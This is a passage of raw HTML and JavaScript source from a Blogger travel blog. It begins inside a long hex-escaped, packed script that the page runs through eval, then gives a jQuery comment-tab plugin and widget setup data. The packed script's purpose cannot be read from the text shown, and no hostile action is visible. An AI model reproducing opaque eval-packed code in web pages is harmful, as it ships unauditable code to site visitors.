\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kkWGgiCzVh9Uwx2G2d2SHS-DoYg:1769914277987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2021/08/take-flight-picture.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2021/08/take-flight-picture.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2021/08/take-flight-picture.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 